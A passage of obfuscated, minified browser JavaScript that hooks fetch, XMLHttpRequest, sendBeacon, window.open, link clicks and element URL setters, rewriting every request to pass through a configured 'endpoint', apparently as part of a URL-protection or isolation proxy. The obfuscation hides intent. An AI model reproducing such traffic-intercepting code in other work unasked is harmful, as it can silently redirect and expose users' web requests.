CompressionStream(Fp(0x119)),NW=NQ[Fp(0x9d6)][Fp(0xd34)]();return NW[Fp(0x9ba)](Nv),NW[Fp(0xec0)](),await new Response(NQ[Fp(0xd05)])[Fp(0xcde)]();}(NY);}else Nf=await async function(NP){const Fk=Ff,Nv=NP[Fk(0xd55)](),NQ=new TextDecoder();let NW='';return async function Nw(){const FH=Fk,{done:Z0,value:Z1}=await Nv[FH(0x4e2)]();return Z0?NW:(NW+=NQ[FH(0xed4)](Z1,{'stream':!0x0}),Nw());}();}(NL[Ff(0x90e)]);const Np=SY(Nu,0x0,new Nu[(Ff(0x735))](NL[Ff(0xaa1)])),Nk=Np[Ff(0xaa1)],NH=Np[Ff(0x296)],Nq=new Nu[(Ff(0x936))]((0x0,c0['Wq'])({'protectUrlContext':NV,'url':Nk[Ff(0xd58)],'baseUrl':c9['A'][Ff(0x113)](Nu)[Ff(0x28b)][Ff(0x113)][Ff(0x1c7)](Nu[Ff(0x961)]),'endpoint':c1['A'][Ff(0x332)]}),{'method':NL[Ff(0x357)],'browsingTopics':!!isSecureContext,'body':Nf,'cache':NL[Ff(0xe97)],'credentials':NL[Ff(0x6c9)],'headers':NL[Ff(0xbc5)],'integrity':NL[Ff(0x17b)],'keepalive':NL[Ff(0x14c)],'mode':NL[Ff(0x19a)],'redirect':NL[Ff(0x56d)],'referrer':NL[Ff(0xf13)],'referrerPolicy':NL[Ff(0x9ea)],'signal':NL[Ff(0x436)]}),Nb=new Nu[(Ff(0x735))](Ng);if([Ff(0x1c9),Ff(0xaf9),Ff(0x8cf),Ff(0xefc)][Ff(0x2a6)](Nb[Ff(0xd2d)]))throw new Error(Ff(0xcda));return{'protectedInput':Nq,'originalUrl':Ng,'additionalHeaders':NH};}function Sv(Nu,NV,NL){const Fq=xZ;if(NV){const Ng=Fq(0xbc5)in NV?new Headers(NV[Fq(0xbc5)]):Nu instanceof Request?new Headers(Nu[Fq(0xbc5)]):new Headers();for(const [Nf,NG]of Object[Fq(0x3b2)](NL))Ng[Fq(0x12c)](Fq(0x692)[Fq(0xa91)](Nf),Sm(NG));NV[Fq(0xbc5)]=Ng;}else{const Np=new Headers(Nu instanceof Request?Nu[Fq(0xbc5)]:{});for(const [Nk,NH]of Object[Fq(0x3b2)](NL))Np[Fq(0x12c)](Fq(0x692)[Fq(0xa91)](Nk),Sm(NH));NV={'headers':Np};}return NV;}var SQ=N(0x1fc3);async function SW(Nu,NV,NL,Ng){const Fb=xZ,Nf=Array[Fb(0x148)](Nu[Fb(0x961)][Fb(0x888)])[Fb(0x4c8)](NG=>!Ng[Fb(0x2a6)](NG))[Fb(0x4c8)](NG=>!(0x0,c0['EW'])(c9['A'][Fb(0x113)](Nu)[Fb(0x675)][Fb(0x113)][Fb(0xa4a)](NG)));Ng[Fb(0xfbc)](...Nf);for(const NG of Nf){const Np=c9['A'][Fb(0x113)](Nu)[Fb(0x675)][Fb(0x113)][Fb(0xa4a)](NG);(0x0,c8['pI'])(NL,Np)&&await(0x0,SQ['A1'])(Nu,NV,Np)&&((0x0,SQ['VL'])(Nu,NV,Np),(0x0,SQ['AG'])(Nu,NV,NG));}}function Sw(Nu,NV,NL){const Ng=[];return()=>{const FY=a2S;SW(Nu,NV,NL,Ng);const Nf=[...NL[FY(0xf97)][FY(0x6d2)](Np=>FY(0x832)[FY(0xa91)](Np,FY(0xd40))[FY(0xa91)](Np,'\x22]')),...NL[FY(0x764)][FY(0x6d2)](Np=>'#'[FY(0xa91)](CSS[FY(0x8ab)](Np),',.')[FY(0xa91)](CSS[FY(0x8ab)](Np))),...NL[FY(0x4c7)][FY(0x6d2)](Np=>'['[FY(0xa91)](Np,']')),...NL[FY(0x75a)][FY(0x6d2)](Np=>Np[FY(0x743)][FY(0x6d2)](Nk=>'['[FY(0xa91)](Np[FY(0x866)],'=\x22')[FY(0xa91)](Nk,'\x22]')))[FY(0xbc9)](),...NL[FY(0xf5f)][FY(0x6d2)](Np=>''[FY(0xa91)](Np))][FY(0xaab)](',');for(const Np of Array[FY(0x148)](c9['A'][FY(0x113)](Nu)[FY(0xe8b)][FY(0xa4a)](Nu[FY(0x961)],Nf)))(0x0,SQ['M5'])(NV,NL,Np);for(const Nk of Array[FY(0x148)](Nu[FY(0x961)][FY(0xde5)]))try{var NG;if(Nk[FY(0x725)]===Nk[FY(0x650)][FY(0x606)])continue;if(Nk[FY(0x725)]=Nk[FY(0x650)][FY(0x606)],FY(0x3a6)===Nk[FY(0xa65)][FY(0x7aa)])continue;if(null!==(NG=Nk[FY(0xc05)])&&void 0x0!==NG&&null!==(NG=NG['id'])&&void 0x0!==NG&&NG[FY(0x2a6)](FY(0x356)))continue;(0x0,SQ['VE'])(NV,NL,Nk[FY(0x650)]);}catch(NH){(0x0,SQ['vR'])(NV,Nu,Nk);}};}var N0=N(0xcc4);function N1(Nu){const FP=xZ;try{const NV=new URL(Nu),NL=new URL(c1['A'][FP(0x332)])[FP(0xd2d)];return NV[FP(0xd2d)][FP(0x4f7)](NL);}catch{return!0x1;}}function N2(Nu,NV,NL,Ng){const Fv=xZ;let Nf=arguments[Fv(0x606)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const NG=NV+'_'+NL;if(function(Np,Nk){var NH;return!(null===(NH=function(Nq){const Nb=function(NY){const FQ=a2S;return FQ(0x416)+(0x0,N0['t'])(NY[FQ(0x264)][FQ(0xd2d)]+FQ(0xa8e));}(Nq);return Nq[Nb]||(Nq[Nb]={}),Nq[Nb];}(Np))||void 0x0===NH||!NH[Nk]);}(Nu,NG)){const Np=function(Nk){const NH=function(Nq){const FW=a2S;return FW(0x416)+(0x0,N0['t'])(Nq[FW(0x264)][FW(0xd2d)]+FW(0x812));}(Nk);return Nk[NH]||(Nk[NH]={}),Nk[NH];}(Nu);Np[NG]||(Np[NG]=function(Nk){const Fw=Fv;for(var NH=arguments[Fw(0x606)],Nq=new Array(NH>0x1?NH-0x1:0x0),Nb=0x1;Nb<NH;Nb++)Nq[Nb-0x1]=arguments[Nb];if(Nf&&!Nf[Fw(0xa4a)](this,...Nq))return Nk[Fw(0xa4a)](this,...Nq);try{return Ng[Fw(0xa4a)](this,Nk,...Nq);}catch(NY){return c4['A'][Fw(0x67b)](Fw(0x2f1)+NV+'.'+NL,NY[Fw(0xd5e)],...Nq),Nk[Fw(0xa4a)](this,...Nq);}});}else Sg(Nu,NV,NL,function(){const d0=Fv,Nk=c9['A'][d0(0x113)](Nu)[NG];for(var NH=arguments[d0(0x606)],Nq=new Array(NH),Nb=0x0;Nb<NH;Nb++)Nq[Nb]=arguments[Nb];return Ng[d0(0xa4a)](this,Nk,...Nq);},Nf);}function N3(Nu,NV,NL,Ng){const d1=xZ;if(NV[d1(0x7e2)]||NV[d1(0xed8)])return;NV[d1(0x7e2)]=!0x0,c9['A'][d1(0x76b)](NV),(function(){const d2=d1;let Np=arguments[d2(0x606)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Nk=d2(0x1da);if(c9['A'][d2(0x113)](window)[d2(0x699)][d2(0xa4a)](window[d2(0x961)][d2(0x772)],d2(0x74f)[d2(0xa91)](Nk,'\x22]')))return;const NH=window[d2(0x961)][d2(0x4d9)](d2(0xc3d));c9['A'][d2(0x113)](window)[d2(0xb57)][d2(0xa4a)](NH,d2(0xc58),Nk),c9['A'][d2(0x113)](window)[d2(0x503)][d2(0xa4a)](window[d2(0x961)][d2(0x772)],NH),c9['A'][d2(0x113)](window)[d2(0x715)][d2(0xa4a)](window,d2(0xd5e),Nq=>{const d3=d2;switch(Nq[d3(0x4e4)][d3(0x41d)]){case d3(0x57b):if(d3(0x12f)===Nq[d3(0x4e4)][d3(0xc58)])return setTimeout(()=>{const d4=d3;var Nb;return null===(Nb=Np[d4(0xa7d)])||void 0x0===Nb?void 0x0:Nb[d4(0xa4a)](Np);},0x0),Np[d3(0xafa)]&&setTimeout(()=>{const d6=d3;var Nb;const NY=function(NP){const d5=a2S,Nv=[];let NQ=NP;for(;NQ!==window[d5(0x19d)];){try{Nv[d5(0xfbc)](NQ[d5(0xc58)]);}catch(NW){}NQ=NQ[d5(0x5ed)];}return Nv;}(Nq[d6(0x61d)]);Nq[d6(0x4e4)][d6(0x4e4)][d6(0xc58)]&&NY[d6(0xfbc)](Nq[d6(0x4e4)][d6(0x4e4)][d6(0xc58)]),null===(Nb=Np[d6(0xafa)])||void 0x0===Nb||Nb[d6(0xa4a)](Np,function(NP){const d7=d6,Nv=window[d7(0x9a9)][d7(0x430)]()[d7(0xae9)]()[d7(0x6d2)](NQ=>(NQ[d7(0xa28)]||NQ[d7(0xf1b)])())[d7(0x4c8)](NQ=>NP[d7(0x4ba)](NW=>NW[d7(0x2a6)](NQ)));return Nv[d7(0x606)]<=0x1?Nv[0x0]:Nv[d7(0x8a8)]((NQ,NW)=>NW[d7(0x606)]-NQ[d7(0x606)])[0x0];}(NY));},0x0),S8(Nq[d3(0x4e4)][d3(0x4e4)]);break;case d3(0x591):if(d3(0xc30)===Nq[d3(0x4e4)][d3(0xc58)])return S9(Nq[d3(0x4e4)][d3(0x4e4)]);}});}({'onClickAutoRecovery':Np=>{const d9=d1;!function(Nk,NH,Nq){const d8=a2S;cf(Nk,d8(0x5c3),(arguments[d8(0x606)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[d8(0x12c)](d8(0xc20),NH)[d8(0x12c)](d8(0x17c),Nq)[d8(0x12c)](d8(0x15e),new URL(location[d8(0xd58)])[d8(0x15e)]));}(Nu,Np||d9(0x730),'');}})),NV[d1(0x961)][d1(0xaa8)](d1(0x12f),Np=>{const dc=d1;if(Np[dc(0x5d7)])return;let Nk=Np[dc(0xbc6)];for(;Nk instanceof NV[dc(0x526)]&&'a'!==(null===(NH=Nk)||void 0x0===NH||null===(NH=NH[dc(0xf5f)])||void 0x0===NH?void 0x0:NH[dc(0xcc9)]());){var NH;Nk=Nk[dc(0x3bc)];}if(Nk){var Nq;let Nb=c9['A'][dc(0x113)](NV)[dc(0x9d2)][dc(0xa4a)](Nk,dc(0xd58));if(dc(0x8e0)!=typeof Nb||Nb[dc(0x8f1)](dc(0x299)))return;const NY=null===(Nq=SH(NV))||void 0x0===Nq?void 0x0:Nq[dc(0x194)];if(!(0x0,c0['EW'])(Nb))return;const NP=(0x0,c0['sH'])(Nb)[dc(0x181)];Nb=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NP,'kind':c0['MN'][dc(0xec9)],'baseUrl':c9['A'][dc(0x113)](NV)[dc(0x28b)][dc(0x113)][dc(0x1c7)](NV[dc(0x961)]),'endpoint':c1['A'][dc(0x332)],'extra':{'sourceFrameOrigin':NY}});let Nv=c9['A'][dc(0x113)](NV)[dc(0x9d2)][dc(0xa4a)](Nk,dc(0xbfc));Nv=SD(Nu,Nv,c9['A'][dc(0x113)](NV)[dc(0x28b)][dc(0x113)][dc(0x1c7)](NV[dc(0x961)])),Np[dc(0x511)]();let NQ=NV;for(;ck(NQ,dc(0x57b),dc(0x12f),{'url':Nb,'windowFeatures':Nv?dc(0xd41)[dc(0xa91)](Nv):void 0x0,'name':NV[dc(0xc58)]}),NQ!==NV[dc(0x19d)];)NQ=NQ[dc(0x5ed)][dc(0xf27)];}}),N2(NV,d1(0xe5e),d1(0x8ed),async function(Np,Nk,NH){const dS=d1,{protectedInput:Nq,additionalHeaders:Nb}=Sq(NV,Nk)?await SP(NV,Nu,Nk):Sb(NV,Nu,Nk);NH=Sv(Nq,NH,Nb);for(var NY=arguments[dS(0x606)],NP=new Array(NY>0x3?NY-0x3:0x0),Nv=0x3;Nv<NY;Nv++)NP[Nv-0x3]=arguments[Nv];return Np[dS(0xa4a)](this,Nq,NH,...NP);},function(Np){const dN=d1;return Np instanceof NV[dN(0x936)]?(0x0,c8['pI'])(NL,Np[dN(0xaa1)]):(0x0,c8['pI'])(NL,Np);}),N2(NV,d1(0x384),d1(0xb21),function(Np,Nk,NH){const dZ=d1;for(var Nq=arguments[dZ(0x606)],Nb=new Array(Nq>0x3?Nq-0x3:0x0),NY=0x3;NY<Nq;NY++)Nb[NY-0x3]=arguments[NY];if(!(0x0,c8['pI'])(NL,NH))return Np[dZ(0xa4a)](this,Nk,NH,...Nb);const NP=c9['A'][dZ(0x113)](NV)[dZ(0x28b)][dZ(0x113)][dZ(0x1c7)](NV[dZ(0x961)]),{additionalHeaders:Nv,url:NQ}=SY(NV,0x0,dZ(0x8e0)==typeof NH?(0x0,c0['Xz'])(NH,NP):NH);NH=dZ(0x8e0)==typeof NH?NQ[dZ(0xd58)]:NQ;const NW=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NH,'kind':c0['MN'][dZ(0xf7f)],'baseUrl':c9['A'][dZ(0x113)](NV)[dZ(0x28b)][dZ(0x113)][dZ(0x1c7)](NV[dZ(0x961)]),'endpoint':c1['A'][dZ(0x332)]}),Nw=Np[dZ(0xa4a)](this,Nk,NW,...Nb);for(const [Z0,Z1]of Object[dZ(0x3b2)](Nv))this[dZ(0xeb1)](dZ(0x692)[dZ(0xa91)](Z0),Sm(Z1));return Nw;}),Sf(NV,d1(0x384),d1(0x1f2),{'get':function(){const dK=d1;for(var Np,Nk=arguments[dK(0x606)],NH=new Array(Nk),Nq=0x0;Nq<Nk;Nq++)NH[Nq]=arguments[Nq];const Nb=(null===(Np=this[dK(0xf16)])||void 0x0===Np?void 0x0:Np[dK(0x1f2)])||c9['A'][dK(0x113)](NV)[dK(0x696)][dK(0x113)][dK(0xa4a)](this,...NH);return Nb&&(0x0,c0['EW'])(Nb)?(0x0,c0['sH'])(Nb)[dK(0x181)]:Nb;}}),Sg(NV,d1(0x575),d1(0x997),function(Np,Nk){const de=d1;return Np=(0x0,c0['EW'])(Np)?Np:(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Np,'kind':c0['MN'][de(0xf7f)],'baseUrl':c9['A'][de(0x113)](NV)[de(0x28b)][de(0x113)][de(0x1c7)](NV[de(0x961)]),'endpoint':c1['A'][de(0x332)]}),c9['A'][de(0x113)](NV)[de(0xb7f)][de(0xa4a)](NV,Np,{'method':de(0xb32),'keepalive':!0x0,'body':Nk,'mode':de(0xd37)}),!0x0;},function(Np){const dR=d1;return arguments[dR(0x606)]>0x0&&(0x0,c8['pI'])(NL,Np);}),Sg(NV,d1(0xe5e),d1(0xb21),function(Np,Nk,NH){const dh=d1;if(NH){const NY=NH[dh(0xf7e)](',')[dh(0x6d2)](NP=>{const di=dh;if(NP[di(0x2a6)](di(0xd41))){const Nv=NP[di(0xf7e)]('=')[0x1];return di(0xd41)[di(0xa91)](SD(Nu,Nv,c9['A'][di(0x113)](NV)[di(0x28b)][di(0x113)][di(0x1c7)](NV[di(0x961)])));}return NP;});NH=NY[dh(0xaab)](',');}if([dh(0x7f3)][dh(0x2a6)](Np)){const NP=c9['A'][dh(0x113)](NV)[dh(0xf7c)][dh(0xa4a)](this,Np,Nk,NH);return new Proxy(NP,{'get':function(Nv,NQ){const dj=dh;return dj(0x264)===NQ?new Proxy(Nv[dj(0x264)],{'set':function(NW,Nw,Z0){const dX=dj;if(dX(0xd58)===Nw){const Z1=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Z0,'kind':c0['MN'][dX(0xec9)],'baseUrl':c9['A'][dX(0x113)](NV)[dX(0x28b)][dX(0x113)][dX(0x1c7)](NV[dX(0x961)]),'endpoint':c1['A'][dX(0x332)]});return cP(NV,NP,Z1,NH),NW[Nw]=Z1;}return NW[Nw]=Z0;}}):Nv[NQ];}});}var Nq;Np&&dh(0x8e0)==typeof Np&&(Np=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Np,'kind':c0['MN'][dh(0xec9)],'baseUrl':c9['A'][dh(0x113)](NV)[dh(0x28b)][dh(0x113)][dh(0x1c7)](NV[dh(0x961)]),'endpoint':c1['A'][dh(0x332)],'extra':{'sourceFrameOrigin':null===(Nq=SH(NV))||void 0x0===Nq?void 0x0:Nq[dh(0x194)]}}));let Nb=NV;for(;ck(Nb,dh(0x57b),dh(0x12f),{'url':Np,'target':Nk,'windowFeatures':NH,'name':NV[dh(0xc58)]}),Nb!==NV[dh(0x19d)];)Nb=Nb[dh(0x5ed)][dh(0xf27)];return NV;},function(Np,Nk,NH){return(0x0,c8['pI'])(NL,Np);}),Sf(NV,d1(0x3e4),d1(0xaa1),{'get':function(){const dt=d1;for(var Np=arguments[dt(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];const Nq=c9['A'][dt(0x113)](NV)[dt(0xf28)][dt(0x113)][dt(0xa4a)](this,...Nk);return(0x0,c0['EW'])(Nq)?(0x0,c0['sH'])(Nq)[dt(0x181)]:Nq;}});const Nf=!(null==Ng||!Ng[d1(0x470)]);function NG(){const dO=d1;if(this instanceof NV[dO(0xfad)]){const Np=c9['A'][dO(0x113)](NV)[dO(0x9d2)][dO(0xa4a)](this,dO(0x2f2));if(null!=Np&&Np[dO(0x8f1)](dO(0x142)))return!0x1;if(dO(0xf21)===c9['A'][dO(0x113)](NV)[dO(0x9d2)][dO(0xa4a)](this,dO(0x680)))return!0x0;}return((Nk,NH,Nq)=>{const dA=dO;if(NH instanceof Nk[dA(0xe62)]){const Nb=c9['A'][dA(0x113)](Nk)[dA(0xab4)][dA(0x113)][dA(0xa4a)](NH);if((0x0,cZ['_'])(Nb)||(0x0,c8['Bo'])(Nq,Nb))return!0x0;for(const NY of c9['A'][dA(0x113)](Nk)[dA(0x9d3)][dA(0x113)][dA(0xa4a)](NH))if((0x0,cZ['_'])(NY)||(0x0,c8['Bo'])(Nq,NY))return!0x0;}return!0x1;})(NV,this,NL);}Nf&&Sg(NV,d1(0x117),d1(0xaa8),function(Np,Nk,NH){const dD=d1,Nq=c9['A'][dD(0x113)](NV)[dD(0x715)][dD(0xa4a)](this,Np,Nk,NH);try{var Nb;const NY=dD(0x8e0)==typeof Np&&dD(0x401)===Np[dD(0xcc9)](),NP=dD(0xa56)!==(null===(Nb=NV[dD(0x961)])||void 0x0===Nb?void 0x0:Nb[dD(0x45c)]),Nv=this===NV[dD(0x961)]||this===NV;if(NY&&NP&&Nv){const NQ=()=>{const dJ=dD;try{const NW=new NV[(dJ(0xe87))](dJ(0xfb2));Nk&&dJ(0x22c)==typeof Nk&&dJ(0x1d2)==typeof Nk[dJ(0x4ad)]?Nk[dJ(0x4ad)][dJ(0xa4a)](Nk,NW):dJ(0x1d2)==typeof Nk&&Nk[dJ(0xa4a)](this,NW);}catch(Nw){}};NV[dD(0x301)](NQ,0x0);}}catch(NW){}return Nq;},function(Np){const dl=d1;return!0x0===Nf&&dl(0x8e0)==typeof Np&&dl(0x401)===Np[dl(0xcc9)]();}),NV[d1(0xe7e)]=new NV[(d1(0x9cd))](NV[d1(0x264)],{'get':function(Np,Nk){const dU=d1;return NV[dU(0x264)][Nk];},'set':function(Np,Nk,NH){const dx=d1;return NV[dx(0x264)][Nk]=NH,!0x0;}}),Sf(NV,d1(0xfad),d1(0x2f2),{'get':function(){const da=d1;for(var Np=arguments[da(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];let Nq=c9['A'][da(0x113)](NV)[da(0xb1c)][da(0x113)][da(0xa4a)](this,...Nk);if((0x0,c0['EW'])(Nq)){const Nb=(0x0,c0['sH'])(Nq)[da(0x181)];Nq=N1(Nb)?Nq:Nb;}return Nq;},'set':function(Np){const dI=d1;for(var Nk=arguments[dI(0x606)],NH=new Array(Nk>0x1?Nk-0x1:0x0),Nq=0x1;Nq<Nk;Nq++)NH[Nq-0x1]=arguments[Nq];return Np?Np[dI(0x8f1)](dI(0x73a))?(Np=Sz(Np,Nu,NV),c9['A'][dI(0x113)](NV)[dI(0xb1c)][dI(0x12c)][dI(0xa4a)](this,Np,...NH)):(0x0,c0['EW'])(Np)&&N1((0x0,c0['sH'])(Np)[dI(0x181)])?c9['A'][dI(0x113)](NV)[dI(0xb1c)][dI(0x12c)][dI(0xa4a)](this,Np,...NH):c9['A'][dI(0x113)](NV)[dI(0xb1c)][dI(0x12c)][dI(0xa4a)](this,(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Np,'kind':c0['MN'][dI(0x116)],'baseUrl':c9['A'][dI(0x113)](NV)[dI(0x28b)][dI(0x113)][dI(0x1c7)](NV[dI(0x961)]),'endpoint':c1['A'][dI(0x332)]}),...NH):c9['A'][dI(0x113)](NV)[dI(0xb1c)][dI(0x12c)][dI(0xa4a)](this,Np,...NH);}},function(Np){return null==Np||''===Np||(0x0,c8['pI'])(NL,Np);}),Sf(NV,d1(0x653),d1(0x194),{'get':function(){const dE=d1;if(dE(0x7f7)===this[dE(0x4e4)])return dE(0xe2b);if(this[dE(0x4e4)][dE(0xc58)]&&dE(0x8e0)==typeof this[dE(0x4e4)][dE(0xc58)]&&this[dE(0x4e4)][dE(0xc58)][dE(0x8f1)](dE(0x1d7)))return window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0x393))?dE(0xfb9):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0x82e))?dE(0xe04):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0x18e))?dE(0x460):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0xcb7))?dE(0x5e0):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0xfb1))?dE(0x5c9):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0x2da))?dE(0x3b0):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0xbf0))?dE(0x8c4):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0x610))?dE(0xe64):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0xfaf))?dE(0x494):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0xaff))?dE(0xb85):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0xcad))?dE(0x136):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0x6e4))?dE(0xc45):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0xa82))?dE(0xecf):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0xe1e))?dE(0x338):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0x216))?dE(0xd50):window[dE(0x264)][dE(0x194)][dE(0x4f7)](dE(0x363))?dE(0xe3c):dE(0x65f);if(dE(0x8e0)==typeof this[dE(0x4e4)]&&this[dE(0x4e4)][dE(0x8f1)](dE(0xa17)))return dE(0x2f7);if(this[dE(0x4e4)]&&dE(0x8e0)==typeof this[dE(0x4e4)]&&this[dE(0x4e4)][dE(0x8f1)](dE(0x3c7)))return dE(0x5ca);for(var Np=arguments[dE(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];return c9['A'][dE(0x113)](NV)[dE(0xc95)][dE(0x113)][dE(0x1c7)](this,Nk);}}),Sf(NV,d1(0x561),d1(0x2f2),{'get':function(){const dz=d1;for(var Np=arguments[dz(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];let Nq=c9['A'][dz(0x113)](NV)[dz(0xda4)][dz(0x113)][dz(0xa4a)](this,...Nk);if((0x0,c0['EW'])(Nq)){const Nb=(0x0,c0['sH'])(Nq)[dz(0x181)];Nq=N1(Nb)?Nq:Nb;}return Nq;},'set':function(Np){const dF=d1;for(var Nk=arguments[dF(0x606)],NH=new Array(Nk>0x1?Nk-0x1:0x0),Nq=0x1;Nq<Nk;Nq++)NH[Nq-0x1]=arguments[Nq];return(0x0,c0['EW'])(Np[dF(0x368)]())&&N1((0x0,c0['sH'])(Np[dF(0x368)]())[dF(0x181)])||(0x0,c0['EW'])(Np[dF(0x368)]())||(Np=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Np[dF(0x368)](),'kind':c0['MN'][dF(0xf7f)],'baseUrl':c9['A'][dF(0x113)](NV)[dF(0x28b)][dF(0x113)][dF(0x1c7)](NV[dF(0x961)]),'endpoint':c1['A'][dF(0x332)]})),c9['A'][dF(0x113)](NV)[dF(0xda4)][dF(0x12c)][dF(0xa4a)](this,Np,...NH);}},function(Np){const dd=d1;return null==Np||''===Np||(0x0,c8['pI'])(NL,Np[dd(0x368)]());}),Sf(NV,d1(0x86b),d1(0x2f2),{'get':function(){const dM=d1;for(var Np=arguments[dM(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];let Nq=c9['A'][dM(0x113)](NV)[dM(0x675)][dM(0x113)][dM(0x1c7)](this,Nk);if((0x0,c0['EW'])(Nq)){const Nb=(0x0,c0['sH'])(Nq)[dM(0x181)];Nq=N1(Nb)?Nq:Nb;}return Nq;},'set':function(Np){const ds=d1;for(var Nk=arguments[ds(0x606)],NH=new Array(Nk>0x1?Nk-0x1:0x0),Nq=0x1;Nq<Nk;Nq++)NH[Nq-0x1]=arguments[Nq];return(0x0,c0['EW'])(Np)&&N1((0x0,c0['sH'])(Np)[ds(0x181)])?c9['A'][ds(0x113)](NV)[ds(0x675)][ds(0x12c)][ds(0xa4a)](this,Np,...NH):((0x0,c0['EW'])(Np)||(Np=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Np,'kind':c0['MN'][ds(0x6d3)],'baseUrl':c9['A'][ds(0x113)](NV)[ds(0x28b)][ds(0x113)][ds(0x1c7)](NV[ds(0x961)]),'endpoint':c1['A'][ds(0x332)]})),c9['A'][ds(0x113)](NV)[ds(0x675)][ds(0x12c)][ds(0x1c7)](this,[Np,...NH]));}},function(Np){return null==Np||''===Np||(0x0,c8['pI'])(NL,Np);}),Sf(NV,d1(0xd46),d1(0xd58),{'get':function(){const dT=d1;for(var Np=arguments[dT(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];let Nq=c9['A'][dT(0x113)](NV)[dT(0x3b1)][dT(0x113)][dT(0xa4a)](this,...Nk);if((0x0,c0['EW'])(Nq)){const Nb=(0x0,c0['sH'])(Nq)[dT(0x181)];Nq=N1(Nb)?Nq:Nb;}return Nq;},'set':function(Np){const dm=d1,Nk=c9['A'][dm(0x113)](NV)[dm(0xd57)][dm(0x113)][dm(0xa4a)](this),NH=c9['A'][dm(0x113)](NV)[dm(0x42c)][dm(0x113)][dm(0xa4a)](this),Nq=dm(0xfae)===Nk||dm(0xc9f)===Nk&&dm(0x70f)===NH?c0['MN'][dm(0xacb)]:dm(0xc9f)===Nk&&dm(0xcb1)===NH?c0['MN'][dm(0x6d3)]:c0['MN'][dm(0xf7f)];Np=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Np,'kind':Nq,'baseUrl':c9['A'][dm(0x113)](NV)[dm(0x28b)][dm(0x113)][dm(0x1c7)](NV[dm(0x961)]),'endpoint':c1['A'][dm(0x332)]});for(var Nb=arguments[dm(0x606)],NY=new Array(Nb>0x1?Nb-0x1:0x0),NP=0x1;NP<Nb;NP++)NY[NP-0x1]=arguments[NP];return c9['A'][dm(0x113)](NV)[dm(0x3b1)][dm(0x12c)][dm(0xa4a)](this,Np,...NY);}},function(Np){return!Np||(0x0,c8['pI'])(NL,Np);}),Sf(NV,d1(0x956),d1(0x32f),{'get':function(){const dn=d1;for(var Np=arguments[dn(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];let Nq=c9['A'][dn(0x113)](NV)[dn(0xbe1)][dn(0x113)][dn(0xa4a)](this,...Nk);return(0x0,c0['EW'])(Nq)&&(Nq=(0x0,c0['sH'])(Nq)[dn(0x181)]),Nq;},'set':function(Np){const dy=d1;(0x0,c8['pI'])(NL,Np)&&(Np=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Np,'kind':c0['MN'][dy(0xf7f)],'baseUrl':c9['A'][dy(0x113)](NV)[dy(0x28b)][dy(0x113)][dy(0x1c7)](NV[dy(0x961)]),'endpoint':c1['A'][dy(0x332)]}));for(var Nk=arguments[dy(0x606)],NH=new Array(Nk>0x1?Nk-0x1:0x0),Nq=0x1;Nq<Nk;Nq++)NH[Nq-0x1]=arguments[Nq];return c9['A'][dy(0x113)](NV)[dy(0xbe1)][dy(0x12c)][dy(0xa4a)](this,Np,...NH);}}),Sf(NV,d1(0xee8),d1(0x2f2),{'get':function(){const dr=d1;for(var Np=arguments[dr(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];let Nq=c9['A'][dr(0x113)](NV)[dr(0xc79)][dr(0x113)][dr(0xa4a)](this,...Nk);if((0x0,c0['EW'])(Nq)){const Nb=(0x0,c0['sH'])(Nq)[dr(0x181)];Nq=N1(Nb)?Nq:Nb;}return Nq;},'set':function(Np){const dC=d1;(0x0,c8['pI'])(NL,Np)&&(Np=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':Np,'kind':c0['MN'][dC(0xf7f)],'baseUrl':c9['A'][dC(0x113)](NV)[dC(0x28b)][dC(0x113)][dC(0x1c7)](NV[dC(0x961)]),'endpoint':c1['A'][dC(0x332)]}));for(var Nk=arguments[dC(0x606)],NH=new Array(Nk>0x1?Nk-0x1:0x0),Nq=0x1;Nq<Nk;Nq++)NH[Nq-0x1]=arguments[Nq];return c9['A'][dC(0x113)](NV)[dC(0xc79)][dC(0x12c)][dC(0xa4a)](this,Np,...NH);}}),Sf(NV,d1(0xe62),d1(0x8e8),{'get':function(){const dB=d1;for(var Np=arguments[dB(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];const Nq=c9['A'][dB(0x113)](NV)[dB(0x593)][dB(0x113)][dB(0xa4a)](this,...Nk);return 